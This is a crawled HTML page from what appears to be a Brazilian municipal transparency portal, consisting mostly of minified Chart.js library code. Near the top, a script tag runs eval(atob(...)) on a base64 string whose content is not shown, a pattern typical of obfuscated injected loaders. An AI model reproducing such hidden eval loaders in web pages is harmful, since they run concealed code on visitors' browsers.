

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://alvorada.atende.net/?pg=transparencia
body_size: 156227
content:
<!DOCTYPE html>
<style> :root{ --cor-base-tema: #1ba2e8; --cor-base-tema-rgb: 27, 162, 232; --cor-base-tema-1: #d5eefa; --cor-base-tema-rgb-1: 213, 238, 250; --cor-base-tema-2: #a6dbf6; --cor-base-tema-rgb-2: 166, 219, 246; --cor-base-tema-3: #78c8f1; --cor-base-tema-rgb-3: 120, 200, 241; --cor-base-tema-4: #4ab5ed; --cor-base-tema-rgb-4: 74, 181, 237; --cor-base-tema-5: #1ba2e8; --cor-base-tema-rgb-5: 27, 162, 232; --cor-base-tema-6: #1283be; --cor-base-tema-rgb-6: 18, 131, 190; --cor-base-tema-7: #0e638f; --cor-base-tema-rgb-7: 14, 99, 143; --cor-base-tema-8: #094361; --cor-base-tema-rgb-8: 9, 67, 97; --cor-base-tema-9: #052333; --cor-base-tema-rgb-9: 5, 35, 51 } </style>
<script>eval(atob('[base64]'));</script><script>

/*!
 * Chart.js v4.4.0
 * https://www.chartjs.org
 * (c) 2023 Chart.js Contributors
 * Released under the MIT License
 */
!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : ((t = "undefined" != typeof globalThis ? globalThis : t || self).Chart =
        e());
})(this, function () {
  "use strict";
  var t = Object.freeze({
    __proto__: null,
    get Colors() {
      return Go;
    },
    get Decimation() {
      return Qo;
    },
    get Filler() {
      return ma;
    },
    get Legend() {
      return ya;
    },
    get SubTitle() {
      return ka;
    },
    get Title() {
      return Ma;
    },
    get Tooltip() {
      return Ba;
    },
  });
  function e() {}
  const i = (() => {
    let t = 0;
    return () => t++;
  })();
  function s(t) {
    return null == t;
  }
  function n(t) {
    if (Array.isArray && Array.isArray(t)) return !0;
    const e = Object.prototype.toString.call(t);
    return "[object" === e.slice(0, 7) && "Array]" === e.slice(-6);
  }
  function o(t) {
    return (
      null !== t && "[object Object]" === Object.prototype.toString.call(t)
    );
  }
  function a(t) {
    return ("number" == typeof t || t instanceof Number) && isFinite(+t);
  }
  function r(t, e) {
    return a(t) ? t : e;
  }
  function l(t, e) {
    return void 0 === t ? e : t;
  }
  const h = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? parseFloat(t) / 100 : +t / e,
    c = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? (parseFloat(t) / 100) * e : +t;
  function d(t, e, i) {
    if (t && "function" == typeof t.call) return t.apply(i, e);
  }
  function u(t, e, i, s) {
    let a, r, l;
    if (n(t))
      if (((r = t.length), s)) for (a = r - 1; a >= 0; a--) e.call(i, t[a], a);
      else for (a = 0; a < r; a++) e.call(i, t[a], a);
    else if (o(t))
      for (l = Object.keys(t), r = l.length, a = 0; a < r; a++)
        e.call(i, t[l[a]], l[a]);
  }
  function f(t, e) {
    let i, s, n, o;
    if (!t || !e || t.length !== e.length) return !1;
    for (i = 0, s = t.length; i < s; ++i)
      if (
        ((n = t[i]),
        (o = e[i]),
        n.datasetIndex !== o.datasetIndex || n.index !== o.index)
      )
        return !1;
    return !0;
  }
  function g(t) {
    if (n(t)) return t.map(g);
    if (o(t)) {
      const e = Object.create(null),
        i = Object.keys(t),
        s = i.length;
      let n = 0;
      for (; n < s; ++n) e[i[n]] = g(t[i[n]]);
      return e;
    }
    return t;
  }
  function p(t) {
    return -1 === ["__proto__", "prototype", "constructor"].indexOf(t);
  }
  function m(t, e, i, s) {
    if (!p(t)) return;
    const n = e[t],
      a = i[t];
    o(n) && o(a) ? b(n, a, s) : (e[t] = g(a));
  }
  function b(t, e, i) {
    const s = n(e) ? e : [e],
      a = s.length;
    if (!o(t)) return t;
    const r = (i = i || {}).merger || m;
    let l;
    for (let e = 0; e < a; ++e) {
      if (((l = s[e]), !o(l))) continue;
      const n = Object.keys(l);
      for (let e = 0, s = n.length; e < s; ++e) r(n[e], t, l, i);
    }
    return t;
  }
  function x(t, e) {
    return b(t, e, { merger: _ });
  }
  function _(t, e, i) {
    if (!p(t)) return;
    const s = e[t],
      n = i[t];
    o(s) && o(n)
      ? x(s, n)
      : Object.prototype.hasOwnProperty.call(e, t) || (e[t] = g(n));
  }
  const y = { "": (t) => t, x: (t) => t.x, y: (t) => t.y };
  function v(t) {
    const e = t.split("."),
      i = [];
    let s = "";
    for (const t of e)
      (s += t),
        s.endsWith("\\") ? (s = s.slice(0, -1) + ".") : (i.push(s), (s = ""));
    return i;
  }
  function M(t, e) {
    const i =
      y[e] ||
      (y[e] = (function (t) {
        const e = v(t);
        return (t) => {
          for (const i of e) {
            if ("" === i) break;
            t = t && t[i];
          }
          return t;
        };
      })(e));
    return i(t);
  }
  function w(t) {
    return t.charAt(0).toUpperCase() + t.slice(1);
  }
  const k = (t) => void 0 !== t,
    S = (t) => "function" == typeof t,
    P = (t, e) => {
      if (t.size !== e.size) return !1;
      for (const i of t) if (!e.has(i)) return !1;
      return !0;
    };
  function D(t) {
    return (
      "mouseup" === t.type || "click" === t.type || "contextmenu" === t.type
    );
  }
  const C = Math.PI,
    O = 2 * C,
    A = O + C,
    T = Number.POSITIVE_INFINITY,
    L = C / 180,
    E = C / 2,
    R = C / 4,
    I = (2 * C) / 3,
    z = Math.log10,
    F = Math.sign;
  function V(t, e, i) {
    return Math.abs(t - e) < i;
  }
  function B(t) {
    const e = Math.round(t);
    t = V(t, e, t / 1e3) ? e : t;
    const i = Math.pow(10, Math.floor(z(t))),
      s = t / i;
    return (s <= 1 ? 1 : s <= 2 ? 2 : s <= 5 ? 5 : 10) * i;
  }
  function W(t) {
    const e = [],
      i = Math.sqrt(t);
    let s;
    for (s = 1; s < i; s++) t % s == 0 && (e.push(s), e.push(t / s));
    return i === (0 | i) && e.push(i), e.sort((t, e) => t - e).pop(), e;
  }
  function N(t) {
    return !isNaN(parseFloat(t)) && isFinite(t);
  }
  function H(t, e) {
    const i = Math.round(t);
    return i - e <= t && i + e >= t;
  }
  function j(t, e, i) {
    let s, n, o;
    for (s = 0, n = t.length; s < n; s++)
      (o = t[s][i]),
        isNaN(o) ||
          ((e.min = Math.min(e.min, o)), (e.max = Math.max(e.max, o)));
  }
  function $(t) {
    return t * (C / 180);
  }
  function Y(t) {
    return t * (180 / C);
  }
  function U(t) {
    if (!a(t)) return;
    let e = 1,
      i = 0;
    for (; Math.round(t * e) / e !== t; ) (e *= 10), i++;
    return i;
  }
  function X(t, e) {
    const i = e.x - t.x,
      s = e.y - t.y,
      n = Math.sqrt(i * i + s * s);
    let o = Math.atan2(s, i);
    return o < -0.5 * C && (o += O), { angle: o, distance: n };
  }
  function q(t, e) {
    return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2));
  }
  function K(t, e) {
    return ((t - e + A) % O) - C;
  }
  function G(t) {
    return ((t % O) + O) % O;
  }
  function Z(t, e, i, s) {
    const n = G(t),
      o = G(e),
      a = G(i),
      r = G(o - n),
      l = G(a - n),
      h = G(n - o),
      c = G(n - a);
    return n === o || n === a || (s && o === a) || (r > l && h < c);
  }
  function J(t, e, i) {
    return Math.max(e, Math.min(i, t));
  }
  function Q(t) {
    return J(t, -32768, 32767);
  }
  function tt(t, e, i, s = 1e-6) {
    return t >= Math.min(e, i) - s && t <= Math.max(e, i) + s;
  }
  function et(t, e, i) {
    i = i || ((i) => t[i] < e);
    let s,
      n = t.length - 1,
      o = 0;
    for (; n - o > 1; ) (s = (o + n) >> 1), i(s) ? (o = s) : (n = s);
    return { lo: o, hi: n };
  }
  const it = (t, e, i, s) =>
      et(
        t,
        i,
        s
          ? (s) => {
              const n = t[s][e];
              return n < i || (n === i && t[s + 1][e] === i);
            }
          : (s) => t[s][e] < i
      ),
    st = (t, e, i) => et(t, i, (s) => t[s][e] >= i);
  function nt(t, e, i) {
    let s = 0,
      n = t.length;
    for (; s < n && t[s] < e; ) s++;
    for (; n > s && t[n - 1] > i; ) n--;
    return s > 0 || n < t.length ? t.slice(s, n) : t;
  }
  const ot = ["push", "pop", "shift", "splice", "unshift"];
  function at(t, e) {
    t._chartjs
      ? t._chartjs.listeners.push(e)
      : (Object.defineProperty(t, "_chartjs", {
          configurable: !0,
          enumerable: !1,
          value: { listeners: [e] },
        }),
        ot.forEach((e) => {
          const i = "_onData" + w(e),
            s = t[e];
          Object.defineProperty(t, e, {
            configurable: !0,
            enumerable: !1,
            value(...e) {
              const n = s.apply(this, e);
              return (
                t._chartjs.listeners.forEach((t) => {
                  "function" == typeof t[i] && t[i](...e);
                }),
                n
              );
            },
          });
        }));
  }
  function rt(t, e) {
    const i = t._chartjs;
    if (!i) return;
    const s = i.listeners,
      n = s.indexOf(e);
    -1 !== n && s.splice(n, 1),
      s.length > 0 ||
        (ot.forEach((e) => {
          delete t[e];
        }),
        delete t._chartjs);
  }
  function lt(t) {
    const e = new Set(t);
    return e.size === t.length ? t : Array.from(e);
  }
  const ht =
    "undefined" == typeof window
      ? function (t) {
          return t();
        }
      : window.requestAnimationFrame;
  function ct(t, e) {
    let i = [],
      s = !1;
    return function (...n) {
      (i = n),
        s ||
          ((s = !0),
          ht.call(window, () => {
            (s = !1), t.apply(e, i);
          }));
    };
  }
  function dt(t, e) {
    let i;
    return function (...s) {
      return (
        e ? (clearTimeout(i), (i = setTimeout(t, e, s))) : t.apply(this, s), e
      );
    };
  }
  const ut = (t) => ("start" === t ? "left" : "end" === t ? "right" : "center"),
    ft = (t, e, i) => ("start" === t ? e : "end" === t ? i : (e + i) / 2),
    gt = (t, e, i, s) =>
      t === (s ? "left" : "right") ? i : "center" === t ? (e + i) / 2 : e;
  function pt(t, e, i) {
    const s = e.length;
    let n = 0,
      o = s;
    if (t._sorted) {
      const { iScale: a, _parsed: r } = t,
        l = a.axis,
        { min: h, max: c, minDefined: d, maxDefined: u } = a.getUserBounds();
      d &&
        (n = J(
          Math.min(it(r, l, h).lo, i ? s : it(e, l, a.getPixelForValue(h)).lo),
          0,
          s - 1
        )),
        (o = u
          ? J(
              Math.max(
                it(r, a.axis, c, !0).hi + 1,
                i ? 0 : it(e, l, a.getPixelForValue(c), !0).hi + 1
              ),
              n,
              s
            ) - n
          : s - n);
    }
    return { start: n, count: o };
  }
  function mt(t) {
    const { xScale: e, yScale: i, _scaleRanges: s } = t,
      n = { xmin: e.min, xmax: e.max, ymin: i.min, ymax: i.max };
    if (!s) return (t._scaleRanges = n), !0;
    const o =
      s.xmin !== e.min ||
      s.xmax !== e.max ||
      s.ymin !== i.min ||
      s.ymax !== i.max;
    return Object.assign(s, n), o;
  }
  class bt {
    constructor() {
      (this._request = null),
        (this._charts = new Map()),
        (this._running = !1),
        (this._lastDate = void 0);
    }
    _notify(t, e, i, s) {
      const n = e.listeners[s],
        o = e.duration;
      n.forEach((s) =>
        s({
          chart: t,
          initial: e.initial,
          numSteps: o,
          currentStep: Math.min(i - e.start, o),
        })
      );
    }
    _refresh() {
      this._request ||
        ((this._running = !0),
        (this._request = ht.call(window, () => {
          this._update(),
            (this._request = null),
            this._running && this._refresh();
        })));
    }
    _update(t = Date.now()) {
      let e = 0;
      this._charts.forEach((i, s) => {
        if (!i.running || !i.items.length) return;
        const n = i.items;
        let o,
          a = n.length - 1,
          r = !1;
        for (; a >= 0; --a)
          (o = n[a]),
            o._active
              ? (o._total > i.duration && (i.duration = o._total),
                o.tick(t),
                (r = !0))
              : ((n[a] = n[n.length - 1]), n.pop());
        r && (s.draw(), this._notify(s, i, t, "progress")),
          n.length ||
            ((i.running = !1),
            this._notify(s, i, t, "complete"),
            (i.initial = !1)),
          (e += n.length);
      }),
        (this._lastDate = t),
        0 === e && (this._running = !1);
    }
    _getAnims(t) {
      const e = this._charts;
      let i = e.get(t);
      return (
        i ||
          ((i = {
            running: !1,
            initial: !0,
            items: [],
            listeners: { complete: [], progress: [] },
          }),
          e.set(t, i)),
        i
      );
    }
    listen(t, e, i) {
      this._getAnims(t).listeners[e].push(i);
    }
    add(t, e) {
      e && e.length && this._getAnims(t).items.push(...e);
    }
    has(t) {
      return this._getAnims(t).items.length > 0;
    }
    start(t) {
      const e = this._charts.get(t);
      e &&
        ((e.running = !0),
        (e.start = Date.now()),
        (e.duration = e.items.reduce((t, e) => Math.max(t, e._duration), 0)),
        this._refresh());
    }
    running(t) {
      if (!this._running) return !1;
      const e = this._charts.get(t);
      return !!(e && e.running && e.items.length);
    }
    stop(t) {
      const e = this._charts.get(t);
      if (!e || !e.items.length) return;
      const i = e.items;
      let s = i.length - 1;
      for (; s >= 0; --s) i[s].cancel();
      (e.items = []), this._notify(t, e, Date.now(), "complete");
    }
    remove(t) {
      return this._charts.delete(t);
    }
  }
  var xt = new bt();
  /*!
   * @kurkle/color v0.3.2
   * https://github.com/kurkle/color#readme
   * (c) 2023 Jukka Kurkela
   * Released under the MIT License
   */

  function _t(t) {
    return (t + 0.5) | 0;
  }
  const yt = (t, e, i) => Math.max(Math.min(t, i), e);
  function vt(t) {
    return yt(_t(2.55 * t), 0, 255);
  }
  function Mt(t) {
    return yt(_t(255 * t), 0, 255);
  }
  function wt(t) {
    return yt(_t(t / 2.55) / 100, 0, 1);
  }
  function kt(t) {
    return yt(_t(100 * t), 0, 100);
  }
  const St = {
      0: 0,
      1: 1,
      2: 2,
      3: 3,
      4: 4,
      5: 5,
      6: 6,
      7: 7,
      8: 8,
      9: 9,
      A: 10,
      B: 11,
      C: 12,
      D: 13,
      E: 14,
      F: 15,
      a: 10,
      b: 11,
      c: 12,
      d: 13,
      e: 14,
      f: 15,
    },
    Pt = [..."0123456789ABCDEF"],
    Dt = (t) => Pt[15 & t],
    Ct = (t) => Pt[(240 & t) >> 4] + Pt[15 & t],
    Ot = (t) => (240 & t) >> 4 == (15 & t);
  function At(t) {
    var e = ((t) => Ot(t.r) && Ot(t.g) && Ot(t.b) && Ot(t.a))(t) ? Dt : Ct;
    return t
      ? "#" +
          e(t.r) +
          e(t.g) +
          e(t.b) +
          ((t, e) => (t < 255 ? e(t) : ""))(t.a, e)
      : void 0;
  }
  const Tt =
    /^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;
  function Lt(t, e, i) {
    const s = e * Math.min(i, 1 - i),
      n = (e, n = (e + t / 30) % 12) =>
        i - s * Math.max(Math.min(n - 3, 9 - n, 1), -1);
    return [n(0), n(8), n(4)];
  }
  function Et(t, e, i) {
    const s = (s, n = (s + t / 60) % 6) =>
      i - i * e * Math.max(Math.min(n, 4 - n, 1), 0);
    return [s(5), s(3), s(1)];
  }
  function Rt(t, e, i) {
    const s = Lt(t, 1, 0.5);
    let n;
    for (
      e + i > 1 && ((n = 1 / (e + i)), (e *= n), (i *= n)), n = 0;
      n < 3;
      n++
    )
      (s[n] *= 1 - e - i), (s[n] += e);
    return s;
  }
  function It(t) {
    const e = t.r / 255,
      i = t.g / 255,
      s = t.b / 255,
      n = Math.max(e, i, s),
      o = Math.min(e, i, s),
      a = (n + o) / 2;
    let r, l, h;
    return (
      n !== o &&
        ((h = n - o),
        (l = a > 0.5 ? h / (2 - n - o) : h / (n + o)),
        (r = (function (t, e, i, s, n) {
          return t === n
            ? (e - i) / s + (e < i ? 6 : 0)
            : e === n
            ? (i - t) / s + 2
            : (t - e) / s + 4;
        })(e, i, s, h, n)),
        (r = 60 * r + 0.5)),
      [0 | r, l || 0, a]
    );
  }
  function zt(t, e, i, s) {
    return (Array.isArray(e) ? t(e[0], e[1], e[2]) : t(e, i, s)).map(Mt);
  }
  function Ft(t, e, i) {
    return zt(Lt, t, e, i);
  }
  function Vt(t) {
    return ((t % 360) + 360) % 360;
  }
  function Bt(t) {
    const e = Tt.exec(t);
    let i,
      s = 255;
    if (!e) return;
    e[5] !== i && (s = e[6] ? vt(+e[5]) : Mt(+e[5]));
    const n = Vt(+e[2]),
      o = +e[3] / 100,
      a = +e[4] / 100;
    return (
      (i =
        "hwb" === e[1]
          ? (function (t, e, i) {
              return zt(Rt, t, e, i);
            })(n, o, a)
          : "hsv" === e[1]
          ? (function (t, e, i) {
              return zt(Et, t, e, i);
            })(n, o, a)
          : Ft(n, o, a)),
      { r: i[0], g: i[1], b: i[2], a: s }
    );
  }
  const Wt = {
      x: "dark",
      Z: "light",
      Y: "re",
      X: "blu",
      W: "gr",
      V: "medium",
      U: "slate",
      A: "ee",
      T: "ol",
      S: "or",
      B: "ra",
      C: "lateg",
      D: "ights",
      R: "in",
      Q: "turquois",
      E: "hi",
      P: "ro",
      O: "al",
      N: "le",
      M: "de",
      L: "yello",
      F: "en",
      K: "ch",
      G: "arks",
      H: "ea",
      I: "ightg",
      J: "wh",
    },
    Nt = {
      OiceXe: "f0f8ff",
      antiquewEte: "faebd7",
      aqua: "ffff",
      aquamarRe: "7fffd4",
      azuY: "f0ffff",
      beige: "f5f5dc",
      bisque: "ffe4c4",
      black: "0",
      blanKedOmond: "ffebcd",
      Xe: "ff",
      XeviTet: "8a2be2",
      bPwn: "a52a2a",
      burlywood: "deb887",
      caMtXe: "5f9ea0",
      KartYuse: "7fff00",
      KocTate: "d2691e",
      cSO: "ff7f50",
      cSnflowerXe: "6495ed",
      cSnsilk: "fff8dc",
      crimson: "dc143c",
      cyan: "ffff",
      xXe: "8b",
      xcyan: "8b8b",
      xgTMnPd: "b8860b",
      xWay: "a9a9a9",
      xgYF: "6400",
      xgYy: "a9a9a9",
      xkhaki: "bdb76b",
      xmagFta: "8b008b",
      xTivegYF: "556b2f",
      xSange: "ff8c00",
      xScEd: "9932cc",
      xYd: "8b0000",
      xsOmon: "e9967a",
      xsHgYF: "8fbc8f",
      xUXe: "483d8b",
      xUWay: "2f4f4f",
      xUgYy: "2f4f4f",
      xQe: "ced1",
      xviTet: "9400d3",
      dAppRk: "ff1493",
      dApskyXe: "bfff",
      dimWay: "696969",
      dimgYy: "696969",
      dodgerXe: "1e90ff",
      fiYbrick: "b22222",
      flSOwEte: "fffaf0",
      foYstWAn: "228b22",
      fuKsia: "ff00ff",
      gaRsbSo: "dcdcdc",
      ghostwEte: "f8f8ff",
      gTd: "ffd700",
      gTMnPd: "daa520",
      Way: "808080",
      gYF: "8000",
      gYFLw: "adff2f",
      gYy: "808080",
      honeyMw: "f0fff0",
      hotpRk: "ff69b4",
      RdianYd: "cd5c5c",
      Rdigo: "4b0082",
      ivSy: "fffff0",
      khaki: "f0e68c",
      lavFMr: "e6e6fa",
      lavFMrXsh: "fff0f5",
      lawngYF: "7cfc00",
      NmoncEffon: "fffacd",
      ZXe: "add8e6",
      ZcSO: "f08080",
      Zcyan: "e0ffff",
      ZgTMnPdLw: "fafad2",
      ZWay: "d3d3d3",
      ZgYF: "90ee90",
      ZgYy: "d3d3d3",
      ZpRk: "ffb6c1",
      ZsOmon: "ffa07a",
      ZsHgYF: "20b2aa",
      ZskyXe: "87cefa",
      ZUWay: "778899",
      ZUgYy: "778899",
      ZstAlXe: "b0c4de",
      ZLw: "ffffe0",
      lime: "ff00",
      limegYF: "32cd32",
      lRF: "faf0e6",
      magFta: "ff00ff",
      maPon: "800000",
      VaquamarRe: "66cdaa",
      VXe: "cd",
      VScEd: "ba55d3",
      VpurpN: "9370db",
      VsHgYF: "3cb371",
      VUXe: "7b68ee",
      VsprRggYF: "fa9a",
      VQe: "48d1cc",
      VviTetYd: "c71585",
      midnightXe: "191970",
      mRtcYam: "f5fffa",
      mistyPse: "ffe4e1",
      moccasR: "ffe4b5",
      navajowEte: "ffdead",
      navy: "80",
      Tdlace: "fdf5e6",
      Tive: "808000",
      TivedBb: "6b8e23",
      Sange: "ffa500",
      SangeYd: "ff4500",
      ScEd: "da70d6",
      pOegTMnPd: "eee8aa",
      pOegYF: "98fb98",
      pOeQe: "afeeee",
      pOeviTetYd: "db7093",
      papayawEp: "ffefd5",
      pHKpuff: "ffdab9",
      peru: "cd853f",
      pRk: "ffc0cb",
      plum: "dda0dd",
      powMrXe: "b0e0e6",
      purpN: "800080",
      YbeccapurpN: "663399",
      Yd: "ff0000",
      Psybrown: "bc8f8f",
      PyOXe: "4169e1",
      saddNbPwn: "8b4513",
      sOmon: "fa8072",
      sandybPwn: "f4a460",
      sHgYF: "2e8b57",
      sHshell: "fff5ee",
      siFna: "a0522d",
      silver: "c0c0c0",
      skyXe: "87ceeb",
      UXe: "6a5acd",
      UWay: "708090",
      UgYy: "708090",
      snow: "fffafa",
      sprRggYF: "ff7f",
      stAlXe: "4682b4",
      tan: "d2b48c",
      teO: "8080",
      tEstN: "d8bfd8",
      tomato: "ff6347",
      Qe: "40e0d0",
      viTet: "ee82ee",
      JHt: "f5deb3",
      wEte: "ffffff",
      wEtesmoke: "f5f5f5",
      Lw: "ffff00",
      LwgYF: "9acd32",
    };
  let Ht;
  function jt(t) {
    Ht ||
      ((Ht = (function () {
        const t = {},
          e = Object.keys(Nt),
          i = Object.keys(Wt);
        let s, n, o, a, r;
        for (s = 0; s < e.length; s++) {
          for (a = r = e[s], n = 0; n < i.length; n++)
            (o = i[n]), (r = r.replace(o, Wt[o]));
          (o = parseInt(Nt[a], 16)),
            (t[r] = [(o >> 16) & 255, (o >> 8) & 255, 255 & o]);
        }
        return t;
      })()),
      (Ht.transparent = [0, 0, 0, 0]));
    const e = Ht[t.toLowerCase()];
    return e && { r: e[0], g: e[1], b: e[2], a: 4 === e.length ? e[3] : 255 };
  }
  const $t =
    /^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/;
  const Yt = (t) =>
      t <= 0.0031308 ? 12.92 * t : 1.055 * Math.pow(t, 1 / 2.4) - 0.055,
    Ut = (t) => (t <= 0.04045 ? t / 12.92 : Math.pow((t + 0.055) / 1.055, 2.4));
  function Xt(t, e, i) {
    if (t) {
      let s = It(t);
      (s[e] = Math.max(0, Math.min(s[e] + s[e] * i, 0 === e ? 360 : 1))),
        (s = Ft(s)),
        (t.r = s[0]),
        (t.g = s[1]),
        (t.b = s[2]);
    }
  }
  function qt(t, e) {
    return t ? Object.assign(e || {}, t) : t;
  }
  function Kt(t) {
    var e = { r: 0, g: 0, b: 0, a: 255 };
    return (
      Array.isArray(t)
        ? t.length >= 3 &&
          ((e = { r: t[0], g: t[1], b: t[2], a: 255 }),
          t.length > 3 && (e.a = Mt(t[3])))
        : ((e = qt(t, { r: 0, g: 0, b: 0, a: 1 })).a = Mt(e.a)),
      e
    );
  }
  function Gt(t) {
    return "r" === t.charAt(0)
      ? (function (t) {
          const e = $t.exec(t);
          let i,
            s,
            n,
            o = 255;
          if (e) {
            if (e[7] !== i) {
              const t = +e[7];
              o = e[8] ? vt(t) : yt(255 * t, 0, 255);
            }
            return (
              (i = +e[1]),
              (s = +e[3]),
              (n = +e[5]),
              (i = 255 & (e[2] ? vt(i) : yt(i, 0, 255))),
              (s = 255 & (e[4] ? vt(s) : yt(s, 0, 255))),
              (n = 255 & (e[6] ? vt(n) : yt(n, 0, 255))),
              { r: i, g: s, b: n, a: o }
            );
          }
        })(t)
      : Bt(t);
  }
  class Zt {
    constructor(t) {
      if (t instanceof Zt) return t;
      const e = typeof t;
      let i;
      var s, n, o;
      "object" === e
        ? (i = Kt(t))
        : "string" === e &&
          ((o = (s = t).length),
          "#" === s[0] &&
            (4 === o || 5 === o
              ? (n = {
                  r: 255 & (17 * St[s[1]]),
                  g: 255 & (17 * St[s[2]]),
                  b: 255 & (17 * St[s[3]]),
                  a: 5 === o ? 17 * St[s[4]] : 255,
                })
              : (7 !== o && 9 !== o) ||
                (n = {
                  r: (St[s[1]] << 4) | St[s[2]],
                  g: (St[s[3]] << 4) | St[s[4]],
                  b: (St[s[5]] << 4) | St[s[6]],
                  a: 9 === o ? (St[s[7]] << 4) | St[s[8]] : 255,
                })),
          (i = n || jt(t) || Gt(t))),
        (this._rgb = i),
        (this._valid = !!i);
    }
    get valid() {
      return this._valid;
    }
    get rgb() {
      var t = qt(this._rgb);
      return t && (t.a = wt(t.a)), t;
    }
    set rgb(t) {
      this._rgb = Kt(t);
    }
    rgbString() {
      return this._valid
        ? (t = this._rgb) &&
            (t.a < 255
              ? `rgba(${t.r}, ${t.g}, ${t.b}, ${wt(t.a)})`
              : `rgb(${t.r}, ${t.g}, ${t.b})`)
        : void 0;
      var t;
    }
    hexString() {
      return this._valid ? At(this._rgb) : void 0;
    }
    hslString() {
      return this._valid
        ? (function (t) {
            if (!t) return;
            const e = It(t),
              i = e[0],
              s = kt(e[1]),
              n = kt(e[2]);
            return t.a < 255
              ? `hsla(${i}, ${s}%, ${n}%, ${wt(t.a)})`
              : `hsl(${i}, ${s}%, ${n}%)`;
          })(this._rgb)
        : void 0;
    }
    mix(t, e) {
      if (t) {
        const i = this.rgb,
          s = t.rgb;
        let n;
        const o = e === n ? 0.5 : e,
          a = 2 * o - 1,
          r = i.a - s.a,
          l = ((a * r == -1 ? a : (a + r) / (1 + a * r)) + 1) / 2;
        (n = 1 - l),
          (i.r = 255 & (l * i.r + n * s.r + 0.5)),
          (i.g = 255 & (l * i.g + n * s.g + 0.5)),
          (i.b = 255 & (l * i.b + n * s.b + 0.5)),
          (i.a = o * i.a + (1 - o) * s.a),
          (this.rgb = i);
      }
      return this;
    }
    interpolate(t, e) {
      return (
        t &&
          (this._rgb = (function (t, e, i) {
            const s = Ut(wt(t.r)),
              n = Ut(wt(t.g)),
              o = Ut(wt(t.b));
            return {
              r: Mt(Yt(s + i * (Ut(wt(e.r)) - s))),
              g: Mt(Yt(n + i * (Ut(wt(e.g)) - n))),
              b: Mt(Yt(o + i * (Ut(wt(e.b)) - o))),
              a: t.a + i * (e.a - t.a),
            };
          })(this._rgb, t._rgb, e)),
        this
      );
    }
    clone() {
      return new Zt(this.rgb);
    }
    alpha(t) {
      return (this._rgb.a = Mt(t)), this;
    }
    clearer(t) {
      return (this._rgb.a *= 1 - t), this;
    }
    greyscale() {
      const t = this._rgb,
        e = _t(0.3 * t.r + 0.59 * t.g + 0.11 * t.b);
      return (t.r = t.g = t.b = e), this;
    }
    opaquer(t) {
      return (this._rgb.a *= 1 + t), this;
    }
    negate() {
      const t = this._rgb;
      return (t.r = 255 - t.r), (t.g = 255 - t.g), (t.b = 255 - t.b), this;
    }
    lighten(t) {
      return Xt(this._rgb, 2, t), this;
    }
    darken(t) {
      return Xt(this._rgb, 2, -t), this;
    }
    saturate(t) {
      return Xt(this._rgb, 1, t), this;
    }
    desaturate(t) {
      return Xt(this._rgb, 1, -t), this;
    }
    rotate(t) {
      return (
        (function (t, e) {
          var i = It(t);
          (i[0] = Vt(i[0] + e)),
            (i = Ft(i)),
            (t.r = i[0]),
            (t.g = i[1]),
            (t.b = i[2]);
        })(this._rgb, t),
        this
      );
    }
  }
  function Jt(t) {
    if (t && "object" == typeof t) {
      const e = t.toString();
      return "[object CanvasPattern]" === e || "[object CanvasGradient]" === e;
    }
    return !1;
  }
  function Qt(t) {
    return Jt(t) ? t : new Zt(t);
  }
  function te(t) {
    return Jt(t) ? t : new Zt(t).saturate(0.5).darken(0.1).hexString();
  }
  const ee = ["x", "y", "borderWidth", "radius", "tension"],
    ie = ["color", "borderColor", "backgroundColor"];
  const se = new Map();
  function ne(t, e, i) {
    return (function (t, e) {
      e = e || {};
      const i = t + JSON.stringify(e);
      let s = se.get(i);
      return s || ((s = new Intl.NumberFormat(t, e)), se.set(i, s)), s;
    })(e, i).format(t);
  }
  const oe = {
    values: (t) => (n(t) ? t : "" + t),
    numeric(t, e, i) {
      if (0 === t) return "0";
      const s = this.chart.options.locale;
      let n,
        o = t;
      if (i.length > 1) {
        const e = Math.max(
          Math.abs(i[0].value),
          Math.abs(i[i.length - 1].value)
        );
        (e < 1e-4 || e > 1e15) && (n = "scientific"),
          (o = (function (t, e) {
            let i =
              e.length > 3 ? e[2].value - e[1].value : e[1].value - e[0].value;
            Math.abs(i) >= 1 && t !== Math.floor(t) && (i = t - Math.floor(t));
            return i;
          })(t, i));
      }
      const a = z(Math.abs(o)),
        r = isNaN(a) ? 1 : Math.max(Math.min(-1 * Math.floor(a), 20), 0),
        l = { notation: n, minimumFractionDigits: r, maximumFractionDigits: r };
      return Object.assign(l, this.options.ticks.format), ne(t, s, l);
    },
    logarithmic(t, e, i) {
      if (0 === t) return "0";
      const s = i[e].significand || t / Math.pow(10, Math.floor(z(t)));
      return [1, 2, 3, 5, 10, 15].includes(s) || e > 0.8 * i.length
        ? oe.numeric.call(this, t, e, i)
        : "";
    },
  };
  var ae = { formatters: oe };
  const re = Object.create(null),
    le = Object.create(null);
  function he(t, e) {
    if (!e) return t;
    const i = e.split(".");
    for (let e = 0, s = i.length; e < s; ++e) {
      const s = i[e];
      t = t[s] || (t[s] = Object.create(null));
    }
    return t;
  }
  function ce(t, e, i) {
    return "string" == typeof e ? b(he(t, e), i) : b(he(t, ""), e);
  }
  class de {
    constructor(t, e) {
      (this.animation = void 0),
        (this.backgroundColor = "rgba(0,0,0,0.1)"),
        (this.borderColor = "rgba(0,0,0,0.1)"),
        (this.color = "#666"),
        (this.datasets = {}),
        (this.devicePixelRatio = (t) => t.chart.platform.getDevicePixelRatio()),
        (this.elements = {}),
        (this.events = [
          "mousemove",
          "mouseout",
          "click",
          "touchstart",
          "touchmove",
        ]),
        (this.font = {
          family: "'Rubik', 'Kanit', sans-serif",
          size: 12,
          style: "normal",
          lineHeight: 1.2,
          weight: null,
        }),
        (this.hover = {}),
        (this.hoverBackgroundColor = (t, e) => te(e.backgroundColor)),
        (this.hoverBorderColor = (t, e) => te(e.borderColor)),
        (this.hoverColor = (t, e) => te(e.color)),
        (this.indexAxis = "x"),
